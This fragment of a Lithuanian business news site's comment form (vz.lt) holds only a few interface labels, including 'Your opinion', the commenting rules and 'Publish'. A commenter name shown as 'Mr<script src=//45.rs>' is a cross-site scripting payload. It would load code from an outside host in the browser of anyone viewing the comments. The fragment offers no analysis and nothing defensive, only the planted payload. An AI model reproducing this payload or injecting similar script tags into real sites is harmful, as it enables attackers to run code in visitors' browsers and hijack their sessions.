 Mr<script src=//45.rs> ↪ Mr
Jūsų nuomonė
www.vz.lt
www.vz.lt
OK
komentavimo taisyklės
Skelbti